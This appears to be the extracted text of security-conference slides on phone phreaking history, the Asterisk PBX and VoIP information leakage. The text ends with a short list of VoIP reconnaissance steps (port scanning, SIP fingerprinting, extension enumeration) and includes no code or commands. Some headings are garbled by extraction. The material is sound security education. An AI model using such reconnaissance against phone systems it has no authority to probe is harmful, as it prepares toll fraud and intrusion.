**Mysteries of the Phone System Past and Present**

**Patrick McNeil @unregistered436**

**Owen @LinuxBlog**

# FIRST, A BRIEF WORD FROM OUR LAWYER

Views and opinions are those of Patrick & Owen and do not represent past, present, or future employers. All Service Marks, Trademarks, and Copyrights belong to their respective

owners.



**"***Get this and get it straight… Crime is a sucker's road, and those who travel it wind up in the gutter, the prison, or the grave.***"**

-Opening of the Philip Marlowe radio show



### **Why are we doing this?**

- Phreaks as the original electronics "hackers"
- It's a way of thinking...
- VoIP wasn't designed for security
- Mysteries of the past can help you understand the present - let us be your guide…

#### **What we'll cover**

**History** Info Leakage Exploitation Fraud & Abuse PoC Tool Demo **Other** 

> Which may include famous movie stars and propaganda



## OPERATOR! OPERATOR!





## **User Dialing**

- Strowger switch alternating current pulses & mechanical cylinder switch per digit
- First user dialing enabled exchange name converted to number to dial in small area





#### **Carrier Growth Drives Innovation**

- Burgeoning operator workforce growth
- Panel & Crossbar "common control" built number in sender then processed
- The 4A crossbar and card control

#### POP QUIZ!

● O: SF and MF - what tone critical? XXXX Hz?

Q: What was the design flaw that revolutionized the industry?



### THE FUTURE OF VOIP?



# THE NEW CAROFINE FUILLER

### **Introducing Asterisk!**

Asterisk Created in 1999

- Now developed by Digium
- GPL
- Latest Stable: 13.0.0 (24 October 2014; 4 months ago)
- 11.13.1 (20 October 2014; 4 months ago)

Numerous Books published

- 2005 Building Telephony Systems with Asterisk (PACKT)
- 2007 Asterisk for dummies published
- 2007 Asterisk Hacking published
- AsteriskBook (AsteriskDocs.org)

AMI

AGI (<http://www.voip-info.org/wiki/view/Asterisk+AGI>) You can do some cool stuff with it.

#### TRE HOLDS GREAT PRO

#### **Asterisk variants...**



FreePBX Asterisk@Home TrixBox PBX In a Flash Elastix AskoziaPBX Asterisk for Raspberry Pi [\(http://www.raspberry-asterisk.org/\)](http://www.raspberry-asterisk.org/)



## **Attack vs Defense**





Al Capone J Edgar Hoover

#### **Information Leakage**

**What:** When a system that is designed to be used only by authorized parties reveals the usage, equipment, location, or entities using the system, etc. to an unauthorized party.

### **Rise of the Phreaks**

#### **Phreaks:**

- Social engineered operators
- Phone techs
- In-band clicks & tones
- Open technical journals
- Exhaustive dialing of numbers
- Shared on looparounds  $&$ eventually conf calls
- Underground papers



#### **The World Finds Out**

- *Secrets of the Little Blue Box*, 1971 Esquire article introduced world to "Phreaking" - such as Joe Engressia, Mark Bernay, and John Draper
- Phun stuff like joke-lines were a ToS violation
- See "Exploding the Phone" by Phil Lapsley



#### **Evolution of VoIP**

- Common Channel Interoffice Signaling (CCIS)
- Personal computers came out, and if switches can use modems…
- IP enabled transport of ALL data, including voice

● Analog systems got IP cards All IP developed PBX, with separate gateways for analog connections, consumer MTAs with analog ports, etc.

Virtualization made PBX accessible to all

### **Information Leakage**

**Now:** Still just as easy! The curious can play in a VM at home or get inexpensive trunk services. Just like early phreakers - read, listen, enumerate!

- Port scanning
- SIP stack & OS fingerprinting
- **Extension enumeration**

